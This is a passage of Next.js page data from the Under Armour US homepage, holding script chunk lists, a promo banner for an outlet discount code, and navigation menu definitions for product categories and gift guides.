}\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769026402346,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L52\",null,{\"pageContent\":\"$14:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L53\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"56:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n57:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:[\"$L54\",\"$L55\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L56\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$57\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L58\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5d:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5f:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n60:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n61:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n62:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n64:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L59\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5a\",\"$L5b\",\"$L5c\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L60\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L61\",null,{}]]}]]}]]}],[\"$\",\"$L62\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L37\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5f\",null,{}],\"$L65\",[\"$\",\"$L61\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag 